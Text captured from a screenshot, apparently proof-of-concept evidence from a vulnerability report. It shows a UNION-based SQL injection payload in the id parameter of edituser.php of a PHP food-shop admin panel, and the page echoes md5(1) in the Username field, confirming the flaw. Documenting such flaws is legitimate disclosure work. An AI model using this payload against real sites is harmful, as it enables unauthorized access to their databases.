 不安全 | 192.168.67.10:8091/edituser.php?id=-7956%27%20UNION%20ALL%20SELECT%20NULL,md5(1),NULL,NULL--+
Youthappam
PROJECT BY MAYURI K.
HOME
Edit User Management
Dashboard
Customer
Food Category
Food
Invoices
Reports
Username
c4ca4238a0b923820dcc509a6f75849b
Password
Password
Submit